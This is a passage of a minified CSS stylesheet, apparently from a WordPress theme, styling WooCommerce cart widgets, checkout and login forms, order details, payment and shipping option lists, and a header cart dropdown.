.cart_list .mini_cart_item .quantity{display:block;color:rgba(34,34,40,0.4)}.widget_shopping_cart .total{padding:20px 0 !important;margin-top:20px;margin-bottom:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;color:#222228;border-top:1px solid rgba(34,34,40,0.2) !important}.widget_shopping_cart .total strong{color:rgba(34,34,40,0.6)}.widget_shopping_cart .total .amount{float:right;font-size:18px;color:#222228}.widget_shopping_cart .woocommerce-mini-cart__buttons{border-top-color:rgba(34,34,40,0.2)}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button{margin:0}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type{color:rgba(34,34,40,0.6) !important;border-bottom-color:transparent !important}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#222228 !important;border-bottom-color:#dc5078 !important}.widget_shopping_cart .woocommerce-mini-cart__empty-message{text-align:left;color:rgba(34,34,40,0.6)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item{border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a{color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a:hover,.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a:focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove{color:rgba(255,255,255,0.2) !important}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove:hover,.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove:focus{color:#fff !important}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item .quantity{color:rgba(255,255,255,0.4)}.fy-footer .widget_shopping_cart .total{color:#fff;border-top-color:rgba(255,255,255,0.2) !important}.fy-footer .widget_shopping_cart .total strong{color:#fff}.fy-footer .widget_shopping_cart .total .amount{color:#fff}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons{border-top-color:rgba(255,255,255,0.2)}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type{color:rgba(255,255,255,0.6) !important;border-bottom-color:transparent !important}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:hover,.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#fff !important;border-bottom-color:#dc5078 !important}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__empty-message{color:rgba(255,255,255,0.6)}.woocommerce form.checkout h2,.woocommerce .cart-collaterals h2,.woocommerce form.checkout h3,.woocommerce .cart-collaterals h3{padding-bottom:20px;margin-bottom:40px;font-size:29px;color:#dc5078;border-bottom:2px solid currentColor}.woocommerce form.checkout h2#ship-to-different-address,.woocommerce .cart-collaterals h2#ship-to-different-address,.woocommerce form.checkout h3#ship-to-different-address,.woocommerce .cart-collaterals h3#ship-to-different-address{padding:0;margin:0;border:0}.woocommerce form.checkout .woocommerce-checkout-review-order .form-row label.checkbox{width:100%;padding:0;margin:0;font-weight:700;background-color:transparent;box-shadow:none}.woocommerce form.checkout .woocommerce-checkout-review-order .form-row.place-order{padding-top:80px}.woocommerce .woocommerce-privacy-policy-text{padding:0;margin-bottom:20px}.woocommerce .woocommerce-privacy-policy-text:empty{padding:0;margin:0;box-shadow:none}.woocommerce .woocommerce-privacy-policy-text p{font-size:13px;line-height:19px}.woocommerce .woocommerce-privacy-policy-text p:last-child{margin-bottom:0}.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{max-width:50%;margin-bottom:0;padding-right:40px}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{max-width:100%;padding-left:80px;padding-right:80px}}@media screen and (max-width:767px){.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{padding-left:40px;padding-right:40px}}.woocommerce .woocommerce-form-coupon-toggle .button,.woocommerce form.checkout_coupon .button{border-top-left-radius:3px;border-bottom-left-radius:3px}.woocommerce .woocommerce-form-coupon-toggle{margin-top:40px;background-color:transparent}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle{margin-top:40px}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{padding-right:0;padding-left:0;margin-bottom:0;font-weight:bold;background-color:transparent;border:0}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{font-weight:normal}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle{border:0}}.woocommerce form.checkout_coupon{margin-bottom:0}@media screen and (max-width:1023px){.woocommerce form.checkout_coupon p.form-row{width:auto}}.woocommerce-checkout form.checkout table.shop_table tfoot th,.woocommerce-checkout form.checkout table.shop_table tfoot td{border-bottom-width:0}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th,.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals td{padding:0;border:0}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th{font-weight:700}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th.shipping-head{display:none;opacity:0;padding:0}.woocommerce-checkout form.checkout table.shop_table .order-total th,.woocommerce-checkout form.checkout table.shop_table .order-total td{position:relative;padding:20px 0;z-index:1;border-top:0;border-bottom:0}.woocommerce-checkout form.checkout table.shop_table .shipping-heading th,.woocommerce-checkout form.checkout table.shop_table .shipping-heading td{padding:0;border:0}.woocommerce-checkout form.checkout table.shop_table .cart-subtotal .amount,.woocommerce-checkout form.checkout table.shop_table .cart_item .amount{position:relative;width:100%;padding:10px 0;color:#222228}.woocommerce-checkout form.checkout table.shop_table .cart-subtotal .amount{border-color:transparent;color:inherit}.woocommerce-checkout .fy-checkout-heading{padding:20px 0;font-size:21px;color:#dc5078}.woocommerce-checkout .fy-checkout-heading.fy-heading-shipping{padding-top:40px}.woocommerce-checkout .fy-checkout-order-container{padding:40px;background-color:transparent;box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce-checkout .fy-checkout-order-container{box-shadow:none}.woocommerce-checkout .fy-checkout-order{padding:0;border-radius:0;background-color:transparent}.woocommerce-order h2,.woocommerce-view-order h2{color:#dc5078}.woocommerce-order .woocommerce-notice,.woocommerce-view-order .woocommerce-notice{padding-left:20px;font-size:21px;font-weight:700;text-align:center}.woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-received,.woocommerce-view-order .woocommerce-notice.woocommerce-thankyou-order-received{color:#3c9678}.woocommerce-order ul.order_details,.woocommerce-view-order ul.order_details{margin:0}.woocommerce-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-overview,.woocommerce-order .woocommerce-order-details,.woocommerce-view-order .woocommerce-order-details,.woocommerce-order .woocommerce-customer-details,.woocommerce-view-order .woocommerce-customer-details,.woocommerce-order .woocommerce-bacs-bank-details,.woocommerce-view-order .woocommerce-bacs-bank-details{margin:0;padding:40px;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-overview{border-top:0}.woocommerce-order .woocommerce-order-overview li,.woocommerce-view-order .woocommerce-order-overview li{margin-bottom:10px;font-size:14px}.woocommerce-order .woocommerce-order-overview li strong,.woocommerce-view-order .woocommerce-order-overview li strong{font-size:21px;color:#222228}.woocommerce-order .woocommerce-order-overview+p,.woocommerce-view-order .woocommerce-order-overview+p{padding:20px 40px;margin-top:-20px;margin-bottom:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-order-details .wc-item-meta,.woocommerce-view-order .woocommerce-order-details .wc-item-meta{margin-top:10px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal}.woocommerce-order .woocommerce-customer-details,.woocommerce-view-order .woocommerce-customer-details{padding-top:0;border-top:0}.woocommerce-order .woocommerce-customer-details address,.woocommerce-view-order .woocommerce-customer-details address{padding:20px;border-width:1px;border-radius:3px}.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--phone,.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--email{padding-left:0}.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone:before,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--phone:before,.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--email:before{display:none}.woocommerce-order .woocommerce-customer-details+h2,.woocommerce-view-order .woocommerce-customer-details+h2{border-top:1px solid rgba(34,34,40,0.2);padding:40px 40px 0}.woocommerce-order .woocommerce-customer-details+h2+a,.woocommerce-view-order .woocommerce-customer-details+h2+a{display:inline-block;margin:0 40px;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-customer-details+h2+a:hover,.woocommerce-view-order .woocommerce-customer-details+h2+a:hover,.woocommerce-order .woocommerce-customer-details+h2+a:focus,.woocommerce-view-order .woocommerce-customer-details+h2+a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce-order .woocommerce-bacs-bank-details h3,.woocommerce-view-order .woocommerce-bacs-bank-details h3{font-size:21px;margin-bottom:20px}.woocommerce-order table.order_details thead th,.woocommerce-view-order table.order_details thead th,.woocommerce-order table.order_details tbody th,.woocommerce-view-order table.order_details tbody th,.woocommerce-order table.order_details tfoot th,.woocommerce-view-order table.order_details tfoot th,.woocommerce-order table.order_details thead td,.woocommerce-view-order table.order_details thead td,.woocommerce-order table.order_details tbody td,.woocommerce-view-order table.order_details tbody td,.woocommerce-order table.order_details tfoot td,.woocommerce-view-order table.order_details tfoot td{padding:20px 0}.woocommerce-order table.order_details thead:first-child tr:first-child th,.woocommerce-view-order table.order_details thead:first-child tr:first-child th,.woocommerce-order table.order_details tbody:first-child tr:first-child th,.woocommerce-view-order table.order_details tbody:first-child tr:first-child th,.woocommerce-order table.order_details thead:first-child tr:first-child td,.woocommerce-view-order table.order_details thead:first-child tr:first-child td,.woocommerce-order table.order_details tbody:first-child tr:first-child td,.woocommerce-view-order table.order_details tbody:first-child tr:first-child td{padding-top:20px}.woocommerce-view-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-details,.woocommerce-view-order .woocommerce-customer-details{padding-right:0;padding-left:0}.woocommerce-view-order table.order_details thead th,.woocommerce-view-order table.order_details tbody th,.woocommerce-view-order table.order_details tfoot th,.woocommerce-view-order table.order_details thead td,.woocommerce-view-order table.order_details tbody td,.woocommerce-view-order table.order_details tfoot td{padding:20px}.woocommerce .woocommerce-form-login-toggle{position:relative;margin:0 0 20px;z-index:1;text-align:center}.woocommerce .woocommerce-form-login-toggle .woocommerce-info{padding:20px 0;margin-bottom:0;border:0;background-color:transparent}.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-login-toggle+form.login{position:relative;margin-bottom:80px;z-index:20;background-color:#fff;border-radius:3px}.woocommerce form.login,.woocommerce form.lost_reset_password{position:relative;max-width:100%;width:100%;padding:0;overflow:visible;text-align:center;border-top-left-radius:0;border-top-right-radius:0}@media screen and (min-width:321px) and (max-width:1023px){.woocommerce form.login,.woocommerce form.lost_reset_password{padding:0 40px}}.woocommerce form.login:before,.woocommerce form.lost_reset_password:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:3px;transition:all .3s ease-in-out 0s}.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{width:100%;padding:0;margin-right:auto;margin-left:auto;text-align:left}@media screen and (max-width:1023px){.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{max-width:80%}}@media screen and (max-width:767px){.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{max-width:100%}}.woocommerce form.login>p.lost_password,.woocommerce form.lost_reset_password>p.lost_password{display:block;max-width:none;width:100%;padding:20px 40px;margin-top:40px;margin-bottom:0}@media screen and (min-width:321px) and (max-width:1023px){.woocommerce form.login>p.lost_password,.woocommerce form.lost_reset_password>p.lost_password{margin-right:-40px;margin-left:-40px}}.woocommerce form.login .form-row.form-row-first,.woocommerce form.lost_reset_password .form-row.form-row-first,.woocommerce form.login .form-row.form-row-last,.woocommerce form.lost_reset_password .form-row.form-row-last{float:none;display:block}.woocommerce form.login .lost_password,.woocommerce form.lost_reset_password .lost_password{margin-top:120px;text-align:center}.woocommerce form.lost_reset_password{padding:80px;max-width:50%}@media screen and (max-width:1023px){.woocommerce form.lost_reset_password{max-width:75%}}@media screen and (max-width:767px){.woocommerce form.lost_reset_password{max-width:100%}}.woocommerce form.lost_reset_password:before{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.lost_reset_password:before{box-shadow:none}.woocommerce form.lost_reset_password>p{max-width:none}.woocommerce form.lost_reset_password>p:first-of-type{margin-top:0;margin-bottom:40px}.woocommerce form.lost_reset_password>p:last-of-type{margin-top:0;margin-bottom:0}@media screen and (max-width:767px){.woocommerce form.checkout .form-row-first,.woocommerce form.checkout .form-row-last{min-width:100%}}.woocommerce form.checkout .form-row label.checkbox,.woocommerce form.checkout #ship-to-different-address label.checkbox{display:block;position:relative;width:calc(100% + 40px);padding:20px 20px;margin:0 -20px;z-index:20;font-size:17px;font-weight:400;line-height:normal;color:#222228;background-color:#fff;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.checkout .form-row label.checkbox,.no-shadow .woocommerce form.checkout #ship-to-different-address label.checkbox{box-shadow:none}@media screen and (max-width:767px){.woocommerce form.checkout .form-row label.checkbox,.woocommerce form.checkout #ship-to-different-address label.checkbox{width:100%;padding-top:30px;padding-bottom:30px;margin:0}}.woocommerce form.checkout .woocommerce-billing-fields,.woocommerce form.checkout .woocommerce-account-fields,.woocommerce form.checkout .woocommerce-shipping-fields{margin-bottom:40px}.woocommerce form.checkout .woocommerce-billing-fields p.create-account,.woocommerce form.checkout .woocommerce-account-fields p.create-account,.woocommerce form.checkout .woocommerce-shipping-fields p.create-account{margin-bottom:0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account,.woocommerce form.checkout .woocommerce-account-fields div.create-account,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address{position:relative;padding:0 40px;z-index:1;border-bottom-left-radius:3px;border-bottom-right-radius:3px;box-shadow:0 8px 40px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s}.no-shadow .woocommerce form.checkout .woocommerce-billing-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-account-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-shipping-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-billing-fields div.shipping_address,.no-shadow .woocommerce form.checkout .woocommerce-account-fields div.shipping_address,.no-shadow .woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address{box-shadow:none}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:first-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:first-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:first-of-type{padding:40px 0 0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:first-of-type:last-of-type{padding:40px 0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:last-of-type{padding:0 0 40px;margin-bottom:0}.woocommerce form.checkout .woocommerce-billing-fields{margin-bottom:20px}.woocommerce form.checkout .woocommerce-billing-fields label.checkbox{padding-top:0;padding-bottom:0;color:rgba(34,34,40,0.6);font-weight:400;box-shadow:none}.woocommerce form.checkout .woocommerce-account-fields{margin-bottom:20px}.woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper{padding-bottom:40px}.woocommerce form.checkout #customer_details{padding-top:40px}@media screen and (max-width:1023px){.woocommerce form.checkout #customer_details{padding:0 40px}}@media screen and (max-width:767px){.woocommerce form.checkout #customer_details{padding:0}}.woocommerce form.checkout #ship-to-different-address label.checkbox{font-size:17px;color:#222228;background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.checkout #ship-to-different-address label.checkbox{box-shadow:none}.woocommerce .woocommerce-notices-wrapper+form.checkout{margin-top:-40px}.woocommerce-checkout form.login{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce-checkout form.login{box-shadow:none}.woocommerce-checkout form.login:before{background-color:#fff}@media screen and (min-width:1280px){.woocommerce-checkout form.login>p{width:40%}}@media screen and (max-width:1279px){.woocommerce-checkout form.login>p{width:60%}}@media screen and (max-width:1023px){.woocommerce-checkout form.login>p{width:80%}}@media screen and (max-width:767px){.woocommerce-checkout form.login>p{width:100%}}.woocommerce-checkout form.login>p:first-of-type{border-top:80px solid transparent;margin-top:0;margin-bottom:40px}.woocommerce-checkout form.login>p:first-of-type:not(.form-row),.woocommerce-checkout form.login>p:first-of-type:not(.lost_password){display:none}.woocommerce-checkout form.login>p:last-of-type:not(.lost_password){padding-bottom:40px;margin-bottom:0}.woocommerce-checkout form.login>p.lost_password{margin-top:80px}.woocommerce-checkout form.login .form-row.form-row-first{border-top:80px solid transparent}.fy-login-close{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:40px;right:40px;width:24px;height:24px;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-login-close{top:20px;right:20px}}.fy-login-close:hover,.fy-login-close:focus{color:#222228}form.login .fy-login-close{display:block}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{position:relative;z-index:1;padding:0 60px 0 40px;margin-bottom:5px;border:0}.woocommerce-cart ul#shipping_method li:last-child,.woocommerce-checkout ul#shipping_method li:last-child,.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child{margin-bottom:0}.woocommerce-cart ul#shipping_method li label,.woocommerce-checkout ul#shipping_method li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{display:block;max-width:100%;padding:15px 0;font-size:15px;line-height:25px;color:rgba(34,34,40,0.6)}.woocommerce-cart ul#shipping_method li label:before,.woocommerce-checkout ul#shipping_method li label:before,.woocommerce-cart #payment ul.payment_methods li label:before,.woocommerce-checkout #payment ul.payment_methods li label:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border:solid rgba(34,34,40,0.2);border-width:2px;border-radius:3px;box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce-cart ul#shipping_method li label:after,.woocommerce-checkout ul#shipping_method li label:after,.woocommerce-cart #payment ul.payment_methods li label:after,.woocommerce-checkout #payment ul.payment_methods li label:after{content:'';position:absolute;top:22px;left:15px;width:10px;height:10px;background-color:transparent;border-radius:50%;border:2px solid rgba(34,34,40,0.2);box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce-cart ul#shipping_method li label:hover,.woocommerce-checkout ul#shipping_method li label:hover,.woocommerce-cart #payment ul.payment_methods li label:hover,.woocommerce-checkout #payment ul.payment_methods li label:hover{z-index:30}.woocommerce-cart ul#shipping_method li input,.woocommerce-checkout ul#shipping_method li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{opacity:0;visibility:hidden;position:absolute;bottom:100%;right:100%;width:0;height:0;margin:0;outline:none}.woocommerce-cart ul#shipping_method li input:checked+label,.woocommerce-checkout ul#shipping_method li input:checked+label,.woocommerce-cart #payment ul.payment_methods li input:checked+label,.woocommerce-checkout #payment ul.payment_methods li input:checked+label,.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label{color:#dc5078}.woocommerce-cart ul#shipping_method li input:checked+label:before,.woocommerce-checkout ul#shipping_method li input:checked+label:before,.woocommerce-cart #payment ul.payment_methods li input:checked+label:before,.woocommerce-checkout #payment ul.payment_methods li input:checked+label:before,.woocommerce-cart ul#shipping_method li input[type='hidden']+label:before,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label:before,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label:before,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label:before{left:-10px;width:calc(100% + 20px);border-color:#dc5078;background-color:rgba(220,80,120,0.1)}.woocommerce-cart ul#shipping_method li input:checked+label:after,.woocommerce-checkout ul#shipping_method li input:checked+label:after,.woocommerce-cart #payment ul.payment_methods li input:checked+label:after,.woocommerce-checkout #payment ul.payment_methods li input:checked+label:after,.woocommerce-cart ul#shipping_method li input[type='hidden']+label:after,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label:after,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label:after,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label:after{background-color:#dc5078;border-color:#fff;box-shadow:0 0 0 2px #dc5078}.woocommerce-cart ul#shipping_method li input:checked+label+div.payment_box p,.woocommerce-checkout ul#shipping_method li input:checked+label+div.payment_box p,.woocommerce-cart #payment ul.payment_methods li input:checked+label+div.payment_box p,.woocommerce-checkout #payment ul.payment_methods li input:checked+label+div.payment_box p,.woocommerce-cart ul#shipping_method li input[type='hidden']+label+div.payment_box p,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label+div.payment_box p,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label+div.payment_box p,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label+div.payment_box p{color:rgba(220,80,120,0.8)}.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label{cursor:initial}.woocommerce-cart ul#shipping_method li img,.woocommerce-checkout ul#shipping_method li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{width:auto;max-height:24px}.woocommerce-cart ul#shipping_method li .amount,.woocommerce-checkout ul#shipping_method li .amount,.woocommerce-cart #payment ul.payment_methods li .amount,.woocommerce-checkout #payment ul.payment_methods li .amount{position:relative;float:right;margin-top:1px;margin-right:-40px}.woocommerce-cart ul#shipping_method li.woocommerce-notice,.woocommerce-checkout ul#shipping_method li.woocommerce-notice,.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{line-height:normal}.woocommerce-cart ul#shipping_method li:first-child:last-child label,.woocommerce-checkout ul#shipping_method li:first-child:last-child label,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label{color:#dc5078;z-index:1}.woocommerce-cart ul#shipping_method li:first-child:last-child label:before,.woocommerce-checkout ul#shipping_method li:first-child:last-child label:before,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label:before,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label:before{border-color:#dc5078;background-color:rgba(220,80,120,0.1)}.woocommerce-cart ul#shipping_method li:first-child:last-child label:after,.woocommerce-checkout ul#shipping_method li:first-child:last-child label:after,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label:after,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label:after{background-color:#dc5078;border-color:#fff;box-shadow:0 0 0 2px #dc5078}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li{z-index:20}.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{position:relative;padding:0 80px;margin:0 -80px;z-index:1}@media screen and (max-width:1023px){.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,#add_payment_method #payment div.payment_box{position:relative;top:-5px}.woocommerce-cart #payment div.payment_box p,.woocommerce-checkout #payment div.payment_box p,#add_payment_method #payment div.payment_box p{color:rgba(34,34,40,0.8);padding-bottom:15px}.woocommerce-cart #payment .place-order,.woocommerce-checkout #payment .place-order,#add_payment_method #payment .place-order{display:block;height:100%;position:relative;z-index:1}.woocommerce-cart #payment .place-order .button,.woocommerce-checkout #payment .place-order .button,#add_payment_method #payment .place-order .button{display:block;width:100%}.woocommerce-cart table.cart td.actions .coupon .button{border-top-left-radius:3px;border-bottom-left-radius:3px}.woocommerce-cart table.cart td.product-quantity input.qty{line-height:10px !important}.woocommerce-cart .cart-collaterals h2{margin-bottom:20px}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals th,.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals td{padding-top:20px;padding-bottom:20px}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals th{padding-bottom:0}.woocommerce-cart .cart-collaterals .cart_totals tr.woocommerce-shipping-totals td{border-top:0}.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination{padding-right:0;padding-left:0}.woocommerce-account .fy-login form.login{box-shadow:none;padding:0}.woocommerce-account .fy-login form.login:before{display:none}.woocommerce-account .fy-login form.login>p{max-width:100%}.woocommerce-account .fy-login .fy-login-close{display:none;visibility:hidden}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{top:auto;bottom:0;height:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus:before{top:0;bottom:auto;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before{top:0;bottom:auto;height:100%}.woocommerce .shipping ul li input,.woocommerce .woocommerce-checkout-payment ul li input{margin-top:3px !important}.fy-header-cart{position:relative;display:inline-block;max-width:100px;z-index:30}.fy-header-cart .fy-cart{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;height:60px;min-width:60px;margin:0;text-align:center;color:#32323c;z-index:1}@media screen and (max-width:767px){.fy-header-cart .fy-cart{min-width:36px}}.fy-header-cart .fy-cart:before,.fy-header-cart .fy-cart:after{content:'';position:absolute;bottom:0;height:1px;transition:all .3s ease-in-out 0s}.fy-header-cart .fy-cart:before{right:0;width:0;z-index:1;background-color:#dc5078}.fy-header-cart .fy-cart:after{width:100%;z-index:0;background-color:rgba(50,50,60,0)}.fy-header-cart .fy-cart .fy-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;width:24px;height:24px}.fy-header-cart .fy-cart .fy-cart-count{display:none;float:right;padding:0 4px;z-index:20;font-size:14px;background-color:transparent}.fy-header-cart .fy-cart:hover,.fy-header-cart .fy-cart:focus{color:#32323c}.fy-header-cart .fy-cart:hover:before,.fy-header-cart .fy-cart:focus:before{width:100%;left:0;right:auto}.fy-header-cart .fy-cart.has-product .fy-cart-count{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}.fy-header-cart-disabled .fy-header-cart .fy-cart{display:none}.page-template-template-page-coming-soon .fy-header-cart .fy-cart{display:none}.fy-header-cart>ul{padding:0;margin:0}.fy-header-cart>ul>li{position:relative;padding:0;margin:0;list-style:none}.fy-header-cart>ul>li>ul{opacity:0;position:absolute;display:block;top:-1000vh;right:0;margin-top:20px;min-width:360px;z-index:20;text-align:left;color:#32323c;background-color:#fff;border-bottom-right-radius:3px;border-bottom-left-radius:3px;transition-property:opacity, margin-top;transition-duration:.3s;transition-timing-function:ease-in-out;box-shadow:0 8px 20px rgba(0,0,0,0.075),0 10px 40px rgba(0,0,0,0.075),0 20px 80px rgba(0,0,0,0.075)}.no-shadow .fy-header-cart>ul>li>ul{box-shadow:none}@media screen and (max-width:767px){.fy-header-cart>ul>li>ul{min-width:0;width:280px}}@media screen and (max-width:321px){.fy-header-cart>ul>li>ul{display:none}}.fy-header-cart>ul>li>ul li{padding:30px;list-style:none}.fy-header-cart>ul>li>ul li:before,.fy-header-cart>ul>li>ul li:after{display:none}.fy-header-cart>ul>li>ul li:first-child{border-top:0}.fy-header-cart>ul>li>ul 